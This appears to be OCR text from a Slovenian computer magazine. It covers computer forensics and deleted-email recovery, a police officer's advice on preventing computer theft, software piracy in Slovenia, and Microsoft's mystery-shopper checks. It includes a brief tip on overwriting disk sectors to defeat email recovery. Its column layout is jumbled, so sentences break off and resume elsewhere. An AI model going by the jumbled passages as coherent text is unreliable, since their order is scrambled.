Šele ko se prepričamo, da pasti ni, lahko računalnik **odpremo in dokumentiramo njegovo strojno konfiguracijo**. Zapisati si moramo serijsko številko računalnika, s katero lahko v idealnem primeru pozneje najdemo njegovega kupca. Preverimo tudi, kako so povezani pogoni (trdi diski, optični pogoni), saj lahko iz tega določimo, iz katerega pogona dobi računalnik potrebne podatke za ponovni zagon, oziroma pozneje rekonstruiramo diskovno polje RAID.

#### PREISKOVANJE KOPIJE

Podatkov, ki so predmet preiskave, ne smemo preiskovati v računalniku, kjer smo jih našli, temveč moramo najprej narediti **kopijo**



diska, pomnilniške kartice ali katerega drugega pomnilniškega medija. Original ostane **nedotaknjen**, kar je bistveno za poznejšo sodno obravnavo v pravnih državah.

Kopijo lahko naredimo s samostojno napravo za kopiranje, ki je sposobna prekopirati vsak del diska – torej tudi tiste sektorje diska, na katerih so že izbrisani podatki. Dvomimo pa, da je mogoče narediti kopijo celotnega diska tudi do te stopnje, ki bi omogočala skeniranje z elektronskim mikroskopom. Torej, da bi prekopirala popolno sliko magnetnih domen skupaj s podatki o podatkih, ki so bili prepisani z novimi. Če gre za obnovitev na tem nivoju ali za obnovitev diska s pokvarjeno elektroniko (ali zamenjavo te z zmogljivejšo), potem je vseeno potrebno preiskovati originalni disk. Pri kopiranju originala je treba paziti, da sam proces ne zapiše česarkoli na originalni disk.

#### E-ZAKLADNICA PODATKOV

V današnji dobi so **elektronska sporočila** zakladnica informacij za vsakogar, ki želi karkoli zvedeti o drugi osebi. Ne samo, kaj je vsebina komunikacije, temveč tudi s kom je oseba komunicirala in kdaj. Z malce razmišljanja (analiza podatkov) in primerjanja teh podatkov s podatki iz drugih virov pa je moč izdelati **sliko osumljenčevega obnašanja**, morda tudi **razmišljanja**.

Z izbrisanimi sporočili elektronske pošte je še večji križ kot z drugimi podatki v računalniku. Pri večini odjemalcev elektronske pošte se ti zapisujejo v **posebno datoteko**. Če to izbrišemo, (a ne prepišemo), so podatki še vedno na trdem disku.

### V SREDIŠČU računalniška forenzika

#### Kako do verodostojne kopije

Proces kopiranja originalnega medija mora biti verodostojen, tako da je brez sence dvoma jasno, da je kopija popolnoma enaka originalu. To izvedemo z dvakratnim branjem, primerjanjem rezultatov branja med seboj in uporabo posebnih algoritmov. Po koncu kopiranja originalni disk spravimo na varno mesto, kjer ima dostop do njega le omejeno število oseb.

Če se jih resnično želite znebiti predlagamo **večkratno prepisovanje sektorjev na trdem disku**, kjer je ta datoteka zapisana. Še večja težava je brisanje znotraj odjemalca. Pri Outlooku se izbrisana sporočila najprej premaknejo v mapo »Deleted«, kjer so normalno dostopna, in šele ko jih tam izbrišemo, jih odjemalec ne vidi več. Še vedno pa so znotraj omenjene datoteke, kar je lepo razvidno, če spremljate njeno dolžino. Ta se ne zmanjša,

*Med digitalnimi detektivi na eni strani in hekerji ali tehnično podkovanimi nepridipravi na drugi strani se bije stalen boj.*

če izbrišemo podatke. Le če uporabimo funkcijo »stiskanja« po brisanju sporočil (kar, mimogrede, zelo dolgo traja) jih v datoteki ni več. Da ne govorimo o tem, da večina odjemalcev hrani tudi poslana sporočila, kar pomeni, da tudi če samo korespondenco izbrišete, ta še vedno lahko ostane pri osebi, s katero ste komunicirali.

Ni pa nujno, da je v zaseženem računalniku tudi datoteka s elektronskimi sporočili, saj je ta lahko v omrežnih strežnikih ali zamenljivih medijih, ki jih represivni organi niso zasegli. To je treba ugotoviti pri preiskavi prizorišča zločina in spada v opis del in nalog preiskovalca, ki jih ta mora izvesti na licu mesta. Prav tako je za delo preiskovalca oteženo v primeru, ko je elektronskih sporočil preprosto preveč in branje vsakega posameznega zahteva preveč časa.

Vse, kar smo opisali, je zanimivo, a se zavedamo, da je zgolj vrh ledene gore. Med digitalnimi detektivi na eni strani in hekerji (ali tehnično podkovanimi nepridipravi) na drugi strani, se bije stalen boj. Ko eni najdejo novo tehniko odkrivanja podatkov, sledi protiukrep, ki odkrivanje oteži. In obratno. Ravno zaradi tega v javnosti nikoli ni popolnoma znano, kaj vse imajo na voljo v forenzičnih laboratorijih. Sem ter tja je moč ujeti kakšne govorice, ki pa so lahko tudi dezinformacije. Dejstvo pa ostaja: **direktiva o daljšem hranjenju elektronskih podatkov**, ki jo bomo morali upoštevati tudi pri nas, je namenjena lažjemu delu preiskovalcev pri preprečevanju terorističnih napadov oziroma kriminalnih dejanj oziroma zbiranju podatkov, potrebnih za pravnomočne obsodbe.



#### tatovi računalnikov

# Izvoli, postrez

Kadar govorimo o varnostni kulturi v svetu računalništva, nam misel najprej uide k zaščitni programski opremi, vdorom v računalnike, virusom in drugim digitalnim nadlogam, hekerjem ter varnostnim kopijam, zelo redko pa pomislimo, da nam vsi zaščitni ukrepi pravzaprav kaj malo koristijo, če nam računalnik preprosto ukradejo.

**Piše: Vasja Ocvirk**

vasja.ocvirk@mojmikro.si

#### izkušnje kriminalista iz prakse

# NAJNEVARNEJŠA LAHKOVERN

**Vinko Stojnšek** iz Policijske uprave Ljubljana se v Skupini za preventivo in nadzor ukvarja tudi s preprečevanjem odtujitve računalniške opreme. Stojnšek meni, da je računalniška oprema vse pogosteje tarča storilcev kaznivih dejanj zaradi vse večje razširjenosti tovrstne opreme, pa naj gre za poslovne namene ali za zabavo, tako, da



**MARCHA** 

gre pri tem za logično posledico vse večje dosegljivosti in vseprisotnosti računalnikov v naših življenjih. Očitno gre za trend rasti, na katerega vpliva predvsem širjenje celotnega obsega tega področja: »Težko si predstavljamo poslovanje podjetja ali izobraževalne ustanove brez računalniške opreme, ne glede na velikost in obseg dejavnosti. V letu 2005 smo na Policijski upravi Ljubljana podali 796 kazenskih ovadb zaradi tatvin računalniške opreme na način vloma v objekt ali v vozilo (leta 2004 624) ter 217 kazenskih ovadb zaradi tatvine računalniške opreme (leta 2004 245).«

#### **Kje pride do največ tatvin računalniške opreme? Javni sektor, zasebna podjetja, fizične osebe?**

Najpogostejša delitev storilcev kaznivih dejanj je na priložnostne in na storilce, ki svoj podvig načrtujejo. Prvi se bodo zadovoljili že z enim kosom računalniške opreme, ki ga bodo našli nezavarovanega. Za dokončanje kaznivega dejanja lahko uporabijo naključno najdene predmete (npr. s kamnom razbijejo izložbeno okno ali steklo vozila) ali pa si »ponujeno« blago enostavno vzamejo (npr. prenosni računalnik na mizi odklenjene pisarne, predavalnice …). Druga skupina pa so storilci, ki se na kaznivo dejanje pripravijo. Pridobijo si podatke o mehanskem in tehničnem varovanju objekta in si temu primerno pripravijo tudi vlomilsko orodje, pripravijo si načrt za onesposobitev alarmnih sistemov in, kar je za njih najvažnejše, pridobijo si tudi podatke, kaj sploh je v objektu, kakšen bo »izkupiček« računalniške opreme. Če govorimo o namembnosti objektov, so največkrat tarče storilcev izobraževalne ustanove, sledijo pa jim podjetja, kjer se pričakuje, da zaradi svoje dejavnosti uporabljajo dokaj nove in zmogljive računalniške sisteme (oblikovalski studii, podjetja, ki se ukvarjajo s projekti, povezanimi z grafičnim načrtovanjem). Ob tem pa je seveda treba omeniti še trgovine, ki se ukvarjajo s prodajo računalniške opreme. Samo fizične osebe kot oškodovanci nastopajo v manjšem deležu. Tu gre predvsem za kazniva dejanja tatvine (prenosnih računalnikov, ko ti ostanejo za trenutek brez nadzora), vlomi v vozila (prenosni računalnik v vozilu na sedežu) in vlomi v stanovanjske hiše oz. stanovanja.

#### **Kaj je najbolj priljubljeno blago med zmikavti?**

Trenutno so najpogostejša tarča storilcev kaznivih dejanj LCD-monitorji, sledijo jim računalniške enote in vse, kar je v teh enotah (diski, pogoni, bralniki, kartice ...), ter projektorji oziroma dataskopi (prikazovalniki).

prostoru predmete večje vrednosti in tako imenovane 'vroče' predmete, kot so LCD- monitorji, televizorji, računalniška oprema. Ta prostor je v času zaprte trgovine zaprt še z rešetkami ali kovinskimi roloji, vrati in podobno. Zaradi določenih tehničnih pomanjkljivostih pri tako

Naš članek o tatvinah prenosnih računalnikov je med bralci naletel na precej ugoden sprejem, z več strani pa smo prejeli odzive, iz katerih je bilo moč skoraj enoglasno razbrati, da so se nekateri bralci dejansko zamislili nad fizičnim varovanjem svojih prenosnikov. Zato smo se odločili, da bomo tokrat od bližje in z bolj strokovne plati pogledali varnostna vprašanja na področju **fizične varnosti računalniške opreme nasploh**, ne samo prenosnikov. Ker so za te reči najbolj poklicani **kriminalisti**, smo za pojasnila zaprosili **Vinka Stojnška** iz Policijske uprave Ljubljana. Povprašali smo ga ne samo o stanju na področju fizične varnosti računalniške opreme, temveč tudi tisto najbolj bistveno: **kaj lahko storimo sami** za to, da se tatvina ne bi pripetila ravno nam, oziroma kako storiti kar največ, da nepridipravom otežimo delo.

#### SAMO TEHNIČNO VAROVANJE NE ZADOŠČA

Zdi se, da se tudi tukaj ponavlja ista zgodba kot pri protivirusni zaščiti, ko si uporabniki sicer namestijo protivirusni program, nato pa še naprej brezskrbno klikajo na vse vrste prilog, ki jih prejemajo po elektronski pošti, ne posodabljajo operacijskega sistema in druge programske opreme in podobno. Tudi pri fizičnem varovanju strojne opreme ni nič drugače. Stojnšek ugotavlja, da samo tehnično varovanje ne zagotavlja varnosti in nedotakljivosti prostorov: »Tehnično varovanje je učinkovito **le skupaj z mehanskim varovanjem**, katerega namen je preprečiti fizični vstop v določen prostor. Storilci se vse bolj odločajo za izvrševanje kaznivih dejanj, kot so hitri vlomi, ropi, roparske tatvine, čeprav vedo, da je objekt tehnično varovan in da bo na kraj tatvine prišla intervencijska ekipa.«

### *Samo tehnično varovanje ne zagotavlja varnosti in nedotakljivosti prostorov, učinkovito je le skupaj z mehanskim varovanjem, katerega namen je preprečiti fizični vstop v določen prostor.*

Odločilnega pomena je tudi **preventivni učinek**, ki ga ima mehansko varovanje: »Pomembno je, da se izločijo vse okoliščine, ki bi lahko vplivale na odločitev določene osebe, da bo storila kaznivo dejanje v vašem objektu, in to ne glede na pričakovano materialno škodo. In če se že odloči, je treba morebitnemu storilcu odvzeti čim časa pri tem dejanju. Čas odvzamemo samo z mehanskimi preprekami, kot so rešetke, kovinski roloji (stranski ali stropni). Namestitev priporočamo na notranji strani, ker jih na zunanji strani lahko storilec 'odpre', ne da bi vklopil alarmni sistem. Mehanski del varovanja je treba nadgraditi s tehničnim, torej z javljalniki, ki bodo opozorili specializirano podjetje za tehnično varovanje (ali pa lastnika prek mobilnega telefona), da je tam oseba.«

Posebno poglavje so **trgovine z računalniško opremo**, ki so še zlasti privlačna tarča za tatove: »Trgovci lahko svoj poslovni prostor preuredijo tako, da imajo v fizično ločenem

imenovanem pozivniškem prenosu alarmnih sporočil (prek telefonskih linij) priporočamo še vzporedno brezžični prenos alarmnih sporočil. Slednje ne velja le za trgovce, temveč na splošno.«

#### POMEN VARNOSTNIH POSTOPKOV

Naslednja analogija s programsko varnostjo računalniške opreme je v **predpisanih varnostnih postopkih**, ki jih mora organizacija sprejeti, zaposleni ali člani pa spoštovati in tudi izvajati: »Izobraževalne ustanove, podjetja, ki nimajo pristopnega nadzora, morajo s svojimi internimi akti doseči pri zaposlenih čim večjo disciplino na področju samozaščitnih ukrepov. S tem mislim na zaklepanje pisarn, učilnic, predavalnic, pospravljanje računalniške opreme v kovinske omare, odgovornost za obiskovalce od trenutka ko vstopijo v objekt, pa do trenutka ko iz objekta izstopijo. Redno je treba pregledovati, ali so zaprta okna, vrata − veliko

Druge enote so redkeje tarče storilcev, razen v primeru, ko gre za prenosne računalnike.

#### **Ali imate približno oceno, koliko teh tatvin bi bilo moč preprečiti brez posebnih finančnih vložkov in kako?**

Kar precej, čeprav bi bilo nesmiselno govoriti o konkretnih številkah, ne da bi izvedli strokovno utemeljeno raziskavo. Pomembno je, da se zavedamo, da se da marsikaj storiti že s spremembo načina razmišljanja. Ljudje smo še vedno lahkoverni in prepričani, da se nam ne more nič zgoditi, zato zelo malo naredimo za zaščito svojega premoženja. Najprej moramo torej v svojih glavah narediti miselni preskok in si reči: »Tudi jaz sem lahko žrtev kaznivega dejanja.« Temu sledi vprašanje: »Kaj lahko naredim sam, brez denarnih vložkov, da do tega ne pride?« Če se vrnemo k priložnostnim storilcem, nam že ime pove, da ti storilci vzamejo tisto, kar ni varovano − kar jim je ponujeno. Prvo pravilo je zaklepanje prostorov, kadar v njih ni nikogar. Nič kolikokrat vidimo odprta vrata praznih pisarn, v katerih so na mizi prenosni računalnik, mobilni telefon in po možnosti še denarnica. Ali drugače: odprta vrata predavalnice izobraževalne ustanove, na mizi pa projektor, ki ga ni nihče pospravil po opravljenem predavanju. To je kot, da bi storilcu govorili: »Izvoli, postrezi si.« Poslovni prostori, pisarne, predavalnice, torej kraji, kjer je možen javen ali delno omejen pristop, morajo biti v času odsotnosti pristojnih oseb zaprti in zaklenjeni, prav tako morajo biti zaprta okna oz. odprta le tako, da jih ni mogoče odpreti v celoti. Ne puščajte nobenega kosa računalniške opreme na vidnem mestu v vozilu. Če vozilo za krajši čas zapustite, to opremo shranite v prtljažni prostor. Predmete shranite še pred začetkom vožnje (storilci običajno opazujejo parkirna mesta, in če boste pred njimi shranjevali predmete v prtljažni prostor, in če imate karavan model vozila, ste potencialna žrtev kaznivega dejanja). Nikakor pa predmetov ne puščajte v prtljažniku za daljši čas. Če uporabljate prenosne računalnike na javnih krajih, naj bodo ves čas pod vašim nadzorom. To so osnovni ukrepi, ki nas ne stanejo nič, lahko pa nam močno olajšajo življenje.

#### **Kako je s preventivnim opozarjanjem v tujini in pri nas? Se uporabniki računalnikov tega problema sploh zavedamo?**

Tu se moramo zopet dotakniti varnostne kulture. Kot sem že omenil, še vedno naredimo zelo malo za lastno varnost oziroma za varnost svojega premoženja. Ves čas pričakujemo, da bo to naredil nekdo drug. V zahodnem svetu je ta varnostna kultura večja. K temu so jih prisilili varnostne razmere (več kaznivih dejanj, hujša kazniva dejanja, večja materialna škoda, zavarovalniški pogoji ...) in zavedanje, da morajo sami poskrbeti za svoje premoženje. Skoraj nikjer se ne moreš sprehajati ali vstopiti v poslovne objekte, izobraževalne ustanove, ne da bi pred tem stopil skozi pristopno kontrolo. Če se zvečer, po zaprtju trgovin, sprehodite v krajih takoj čez zahodno in severno državno mejo, denimo v Trstu ali Celovcu, zaradi rešetk in rolojev komajda vidite v izložbe. Na Policijski upravi Ljubljana v Sektorju kriminalistične policije se v Skupini za preventivo in nadzor ukvarjamo tudi s svetovanjem, kako poskrbeti za optimalno varovanje premoženja. Izkušnje, ki jih imamo na tem področju, nam žal kažejo na to, da se ljudje potrebe po takem svetovanju največkrat zavemo šele po tistem, ko smo že postali žrtev kaznivega dejanja. Pri takih preventivnih pregledih največkrat opazimo, da je za oškodovance najlažje, če namestijo elemente tehničnega varovanja torej javljalnike gibanja, videonadzor in podobno. Pri tem pozabijo, da je bistvo preprečevanja kaznivega dejanja, da nepooblaščenim fizično preprečimo vstop v objekt. Storilci se zavedajo, da so objekti pod alarmnim sistemom, a tudi, da bo intervencija na kraj dogodka ob najboljših razmerah potovala nekaj minut. V tem času se lahko zgodi marsikaj.

#### tatovi računalnikov

#### Varnostnikova »kobila« ...

Da je lahko odtujitev računalniške opreme zelo resna stvar, potrjuje tudi zgodba iz ZDA, kjer so pred nedavnim nekemu uslužbencu svetovalnega podjetja **Ernst & Young** ukradli notesnik, v katerem je imel zaupne podatke o uporabnikih spletne strani za rezervacijo namestitev Hotels.com. Da je zadeva še kočljivejša, je to že drugi tovrstni incident, saj je isto podjetje v februarju izgubilo štiri notesnike, v katerih so bili osebni podatki desettisočev zaposlenih v podjetjih Sun, IBM, Cisco, BP in Nokia. Štirje uslužbenci so namreč na konferenci v Miamiju med odmorom za kosilo pustili svoje notesnike na mizah v predavalnici. Vsekakor ne gre za osamljen primer, saj so tovrstne zgodbe v zadnjih letih postale nekakšna stalnica na naslovnicah časopisov, ki se ukvarjajo z varnostjo podatkov, in nič ne kaže, da bi se ta trend začel zmanjševati. Podrobnost, zaradi česar je ta zgodba nekaj posebnega, je dejstvo, da se Ernst & Young poleg s poslovnim, davčnim in finančnim svetovanjem ukvarja tudi z vprašanji **varnosti in varstva občutljivih podatkov**. Če bi za hip odmislili resnost celotnega stanja in posledic, ki jih imajo te izgube podatkov za prizadeta podjetja in njihove stranke, bi lahko ta primer zlahka upodobili v eni izmed neštetih video smešnic iz serije »Neprecenljivo«.

svetlobe). Priporočamo namestitev vsaj ene kamere na takšno mesto, da bo pokrivala vhod v celoten objekt, in sicer nekje na višini do 190 cm od tal. Namen je dobiti bližinski posnetek obraza morebitnega storilca. Pomembno je tudi redno periodično vzdrževanje opreme tehničnega varovanja (čiščenje, pregledi).«

#### ZAVARUJMO TUDI PODATKE

Izguba podatkov, o kateri smo v Mikru že velikokrat pisali, je zgodba zase. Po Stojnškovem mnenju lastniki opreme prepogosto pozabljajo na ta dejavnik, saj menijo, da so z zavarovanjem rešili problem. Toda vrednost same strojne opreme je lahko v finančnem smislu le kaplja v morje proti izgubi podatkov in s tem izpada proizvodnje, ali dejavnosti. **Poslovna škoda** je lahko ne-

*Prvo pravilo je zaklepanje prostorov, kadar v njih ni nikogar. Nič kolikokrat vidimo odprta vrata praznih pisarn, v katerih so na mizi prenosni računalnik, mobilni telefon in po možnosti še denarnica. To je tako, kot bi storilcu govorili: »Izvoli, postrezi si.«* 

pripravljalnih dejanj poteka tako, da si storilec (ali sostorilec) pusti odprto okno, ne zaklene ali zgolj pripre vrata ... Novo računalniško opremo je treba namestiti v tehnično varovan prostor. Ena izmed srednjih šol, na primer, je novo računalniško opremo namestila v tehnično nezavarovan prostor − seveda so jo čez nekaj dni storilci odnesli.«

#### VIDEONADZOR ZAHTEVA **SKRBNOST**

Tudi videonadzor in javljalniki gibanja ne rešijo vsega sami od sebe, lahko pa so tudi povsem nekoristni, če se vplete še površnost: »Pri postavljanju raznih omar, stojal in drugih predmetov bodite pozorni, da s postavitvijo ne prekrijete kota delovanja javljalnikov gibanja ali videonadzornih kamer. Slednje je treba tudi večkrat pregledati, saj nekateri storilci med pripravljalnimi dejanji onesposobijo javljalnike tako, da jih prekrijejo ali obrnejo in s tem zožijo kot delovanja.«

Toda to še ni vse, opozarja Stojnšek: »Strežnike, zmogljivejše računalnike, računalnike, ki



jih uporabljate za shranjevanje podatkov videonadzora, shranjujte v posebnih boksih, kletkah ali v mehansko-tehnično varovanih prostorih. Ponudba tovrstnih izdelkov (boksi, kletke) je na slovenskem trgu še revna, vendar je ponudnikov zmeraj več (na eni izmed šol, ki je bila večkrat tarča storilcev je iznajdljiv hišnik podobne kletke naredil iz polomljenih stolov). Prenosne računalnike priklenite s posebnimi ključavnicami saj bodo te pomenile za nepripravljenega tatu veliko oviro. Če se boste odločili za videonadzor, naj bosta njegova postavitev in kakovost sistema čim boljša. Podatki naj se shranjujejo v digitalni obliki. Shranjevana enota mora biti prav tako mehansko varovana, saj storilci v večini primerov poiščejo 'shranjevalno' enoto in jo uničijo. Postavitev kamer je treba redno nadzirati, saj se lahko hitro zgodi, da se s postavitvijo novih predmetov, prestavitvijo starih (ali z novimi artikli v primeru trgovin) zmanjša kot delovanja kamer ali javljalnikov gibanja. Na kakovost posnetkov vplivajo tudi letni časi (položaj sonca in s tem odboji izmerljiva. Tu nastopijo klasični in vsem nam dobro znani nasveti, ki pa jih v resničnem življenju vse premalokrat zares upoštevamo: »Podatki naj bodo shranjeni pod gesli in vedno naj se naredijo varnostne kopije. Če gre za podatke zaupne narave, naj se shranjujejo ločeno (v strežnike, zunanje pomnilniške enote, medije ...), tako da bodo kljub tatvini računalnika nedosegljivi oz. neuporabni za storilca. Vsakršno dodatno mehansko varovanje, ki bo otežilo delo storilcem kaznivih dejanj, bo te tudi odvrnilo. Dobro mehansko varovanje skupaj s tehničnim pa utegne omogočiti prijetje storilca na kraju samem.«

Tako. Zdaj vemo, kaj vse preži na nas v poslovnem in zasebnem življenju, kar zadeva fizično varnost strojne opreme. Naslednja stopnja pa je **dejansko upoštevanje teh nasvetov**. Smo to sposobni in pripravljeni doseči? Če malce pomislimo, gre dejansko res zgolj za **miselni preskok**, za spremembo našega povsem osebnega odnosa do tega problema. Od tu naprej si namreč lahko pomagamo le sami. In tega koraka ne bo namesto nas naredil nihče drug.



piratstvo v Sloveniji

# Smo vsi pirati?

Piratstvo, prekletstvo digitalnega sveta, na videz sicer nedolžno, nehote povzroča biljardne izgube založnikom, umetnikom, avtorjem ... Če se je pri nas v zadnjih letih položaj v podjetjih pohvalno popravil, je zgodba pri domačih uporabnikih ravno nasprotna, saj piratske vsebine še nikoli niso bile tako lahko in poceni dostopne množicam.

**Piše: Uroš Florjančič** uros.florjancic@mojmikro.si

Pred kratkim nam je vzbudil radovednost podatek, da je v Sloveniji 50 od-<br>stotkov vseh programov nelegalnih.<br>Že pred leti smo povprašali, kako sploh<br>pridejo do te ocene, in dobili zelo zanimiv odred kratkim nam je vzbudil radovednost podatek, da je v Sloveniji **50 odstotkov vseh programov nelegalnih**. Že pred leti smo povprašali, kako sploh govor. Znano, je koliko **računalnikov** letno v Sloveniji prodajo. Na podlagi te številke in podatkov o prodaji določenih kategorij **programov** nato s **statistično metodo** izračunajo stopnjo nelegalne uporabe. Po domače povedano, to seveda pomeni **domnevno**. Če so Sloveniji prodali tisoč računalnikov, bi potemtakem morali prodati na primer tudi petsto pisarniških paketov. Če so slednjih prodali le 250, potem je verjetnost, da jih je manjkajočih 250 nelegalnih, dokaj visoka. Seveda posplošujemo, a vseeno je način določanja stopnje nelegalne uporabe dokaj neeksakten in podoben raziskavam o branju časopisov in revij. Ocena je lahko pravilna, lahko pa tudi močno odstopa v katerikoli smeri – še zlasti na manjšem trgu, kjer je na voljo manj podatkov.

Seveda nas je zanimalo, **kje** lahko uporabniki danes dobijo nelegalno vsebino. Vemo, da največ v sistemih za izmenjavo datotek (**P2P**), a prav vsi uporabniki jih morda zaradi neznanja, zaradi tega, ker nimajo dovolj hitre povezave v svet, ali preprosto zato, ker jih nočejo, ne uporabljajo. Zanimalo nas je, ali pri nas še obstajajo pirati v pravem smislu te besede, ki torej nelegalno vsebino prodajajo in tako služijo denar, do katerega po našem mnenju niso upravičeni. Del problematike smo raziskali, kar je mogoče

#### Kdo je pirat

Nismo pa vsi pirati! Sledi definicija: Pirati je posameznik ali organizacija, ki prodaja vsebine, za katere nima avtorskih pravic ali dovoljenje od nosilcev teh. Popolnoma nepomembno je, kje jih je dobil. Posameznikov, ki te vsebine uporabljajo, pa ne moremo označiti za pirate, temveč le za uporabnike, ki uporabljajo nelegalne programe, igre, glasbo ali video.

tudi tako, da smo »kupili« piratske CD-je, del naše zgodbe pa sloni na »javnih skrivnostih«. Torej na vedenju, da nekaj obstaja, a je to po drugi strani težko ali celo nemogoče raziskati.

#### VSE ZA UGLED IN PRESTIŽ

Ponudb v oglasnikih in v spletu res ni več toliko kot pred leti, ko še ni bilo hitrega dostopa v internet, a še vedno obstajajo. Znano je, da je mogoče na **spletnih dražbah** kupiti določene programe, igre in drugo vsebino veliko ceneje, kot če bi šli v najbližjo trgovino. A to ni piratstvo, če seveda prodajalec v tem primeru proda originalni izdelek, ki ga ne potrebuje več.

Dejstvo pa je, da avtorsko zaščitene vsebine **še nikoli niso bile tako ranljive**, kot so danes. Prizadevanja založnikov, ki se kažejo kot kopica dragih rešitev, ki otežujejo ali onemogočajo nelegalno distribucijo in uporabo, se vedno znova izkažejo za neučinkovite. Nekaj deset »elitnih« piratskih skupin (Razor911, Class, Deviance …) svetovnega slovesa večino avtorsko zaščitenih del še pred uradnim izidom ponudi svetu. Tu glavne vloge ne igra denar, ampak ugled, saj skupine med sabo tekmujejo, katera bo prva ponudila določeno igro, progam, glasbo ali film.. Kombinacija hitrih internetnih povezav in preprosta uporaba omrežij P2P (Bit Torrent, Kazaa, e-Mule … ) krog uporabnikov razširijo dobesedno na vsakega posameznika. Piratstva danes kljub zmanjšani

*Našli smo dve večji in dobro organizirani spletni prodajalni piratske opreme. Koliko jih je dejansko, ne ve nihče.*

### piratstvo v Sloveniji

### HOP, CEFIZELJ ...

IT - MOZAIK

**Piše: Marjan Kodelja**

marjan.kodelja@mojmikro.si

M*icrosoft je v sporočilu za jo kot kupci in tajno preverjajo, ali se javnost priznal, da svojim partnerjem sem ter tja pošilja »agente«, ki se predstavipartnerji držijo pravil igre. Torej, ali si kateri od njih upa kupcu tako pod pultom ponuditi tudi nelegalno različico programske opreme ali malce prikrojiti sicer dokaj trdna licenčna pravila. Tajni kupci niso v svetu nobena posebnost, ne uporabljajo jih le podjetja, da bi izvedela skrivnosti svoje konkurence, temveč tudi organizacije za varovanje potrošnikov. V vseh teh primerih tajni kupci tudi dejansko opravijo nakup, se zahvalijo, odidejo in doma v miru napišejo poročilo svojim delodajalcem. Dobra služba, dobiš plačilo, da »non stop« nakupuješ. Microsoftovi tajni kupci pa nakupa ne opravijo, vse se konča pri izdaji predračuna in ustnem preverjanju, kako je s spoštovanjem pravil. Microsoft v tej vlogi ni nottinghamski šerif, ki lovi Robina Hooda, temveč pameten gospodar, ki skrbi, da bi znotraj njegove partnerske mreže veljala pravila zdrave konkurence, ne pa pravilo »močnejšega«.*

*Uradno nam ni uspelo izvedeti, kakšni so bili zadnji rezultati akcije tajnih nakupov. Ptička pa mi je prišepnila, da je petina vseh prodajalcev, ki jih je obiskal tajni kupec − in verjemite mi, Microsoftova partnerska mreža ni nekaj majhnega −, pogrnila na izpitu. Posledice, v taki ali drugačni obliki, so verjetno sledile.* 

*Ve se, kaj so OEM-licence – program ali strojna oprema, ki jo kupimo v sestavljenem izdelku (največkrat računalniku). Prodajalec OEM-izdelkov ne sme in prodajati samostojno. Teoretično ima lahko zaradi tega težave tudi kupec, čeprav v zadnjih sedmih letih ni bilo takega primera. Prav gotovo pa ima težave zaradi tega prodajalec, če ga pri početju zalotijo, saj se gre nelojalno konkurenco. Se to pri nas dogaja? Pravijo, da ne, a sam sem že naletel na take primere. Je pa težko ločiti primer od primera. Danes kupimo računalnik, čez dva tedna, ko računalnika sploh še nismo odpakirali iz škatle, pa se spomnimo, da potrebujemo še Office. Gremo k istemu prodajalcu, tam na proda OEM-licenco, a izda nov računa. Za računalnik imamo en račun, za program drugega in pravnoformalno gre za licenčni prekršek. V tem primeru bi sam dejal, naj prodajalec naredi nov račun, na katerem bodo vsi kupljeni 